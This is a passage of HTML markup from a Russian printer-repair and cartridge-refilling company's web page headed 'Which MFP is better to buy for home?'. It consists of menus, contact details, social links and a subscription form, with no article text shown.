  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/price/">Цены</a></li>
																															<li>
									<a class="dark-color" href="/price/remont/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/service/" title="Обслуживание принтеров и МФУ">
										<span>Обслуживание принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/price/zapravka/" title="Заправка картриджей">
										<span>Заправка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/price/zapravka/">Заправка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">
														<span>Заправка картриджей Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">
														<span>Заправка картриджей HP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">
														<span>Заправка картриджей Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">
														<span>Заправка картриджей Panasonic</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">
														<span>Заправка картриджей Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">
														<span>Заправка картриджей Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">
														<span>Заправка картриджей Pantum</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ в сервисный центр для ремонта</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">
										<span>Замена старых принтеров и МФУ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Акции">
						<span>Акции</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Акции</a></li>
																															<li>
									<a class="dark-color" href="/info/sales/" title="Акции">
										<span>Акции</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/landings/" title="Предложения и замечания по нашей работе">
										<span>Предложения и замечания по нашей работе</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/postavshchikam/" title="Поставщикам">
										<span>Поставщикам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/rasprodazha/" title="Информация">
						<span>Информация</span>
											</a>
									</li>
					</ul>
	</div>
					<div class="menu middle">
	<ul>
		<li>
						<a class="dark-color" href="#SITE_DIR#cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>													<div class="menu middle">
				<ul>
					<li>
						<a href="tel:+78314197070" class="dark-color">
							<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>							<span>+7 (831) 419-70-70</span>
													</a>
											</li>
				</ul>
			</div>
				<div class="contacts">
			<div class="title"></div>
			
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
						
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
					</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" class="dark-color" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>					Twitter				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>					Одноклассники				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" class="dark-color" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>					Google Plus				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" class="dark-color" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>					Mail.ru				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="технический центр янтарь" itemprop="item"><span itemprop="name">технический центр янтарь</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/timetable/" title="Помощь" itemprop="item"><span itemprop="name">Помощь</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?" itemprop="item"><span itemprop="name">Какой МФУ лучше купить?</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_3" class="active"><span itemprop="item"><span itemprop="name">Какой МФУ лучше купить для дома?</span></span><meta itemprop="position" content="4" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Какой МФУ лучше купить для дома?</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y">
									
																														<div class="detail services" itemscope itemtype="http://schema.org/Service">
					<div class="share top ">
				<div class="shares-block">
					
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
			</div>
			
		
		
						
	


	<meta itemprop="category" content="Какой МФУ лучше купить?" />
<meta itemprop="name" content="Какой МФУ лучше купить для дома?" />
<link itemprop="url" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" />











																																																																																																																																																																																																																																																				<div class="drag_block n_10 comments">
								<div id="soc_comments_div_720" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_720" class="bx-catalog-tab-section-container tabs">
	<ul class="bx-catalog-tab-list1 nav nav-tabs" style="left: 0;"><li id="soc_comments_720BLOG"><a href="#soc_comments_720BLOG_cont" data-toggle="tab">Комментарии</a></li></ul>
	<div class="bx-catalog-tab-body-container">
		<div class="bx-catalog-tab-container"><div id="soc_comments_720BLOG_cont" class="tab-off"><div id="bx-cat-soc-comments-blg_720">Загрузка комментариев...</div></div></div>
	</div>
</div>
</div>
			</div>
																															
	</div>
	<div style="clear:both"></div>
<hr class="bottoms" />
	<div class="row">
		<div class="col-md-6 col-sm-6 share">
							<div class="shares-block">
					<span class="text">Поделиться</span>
					
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
					</div>
		<div class="col-md-6 col-sm-6">
			<a class="back-url url-block" href="/timetable/kakoy-mfu-luchshe-kupit/"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a>
		</div>
	</div>
																																																								</div> 																			<div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" child">
					<a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a>
													</li>
							<li class=" child">
					<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a>
													</li>
							<li class="active child">
					<a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a>
													<div class="submenu-wrapper">
				<ul class="submenu">
											<li class="">
							<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/">Какой цветной МФУ лучше купить? </a>
																																</li>
																	<li class="active">
							<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/">Какой МФУ лучше купить для дома?</a>
																																</li>
																	<li class="">
							<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/">Какой мфу лучше купить для офиса?</a>
																																</li>
															</ul>
			</div>
								</li>
							<li class=" child">
					<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a>
													</li>
							<li class=" child">
					<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a>
													</li>
					</ul>
	</aside>
											<div class="sidearea">
				

	
						<div class="banner SCALE SIDE  "  id="bx_3218110189_259">		
							<a href="/company/" >
							<img src="/upload/iblock/946/946b50d31c9c3fd956fd2452aee4bfb6.jpg" alt="Доставка в любой район города" title="Доставка в любой район города" class="img-responsive" />
							</a>
					</div>
			<div class="include">
				</div>
	</div>
</div>																	</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="dfadacf9d53b6adc3de90ba28805df9a" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="2" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">История</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kyocera/">Kyocera</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/hp/">Hp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/brother/">Brother</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/canon/">Canon</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
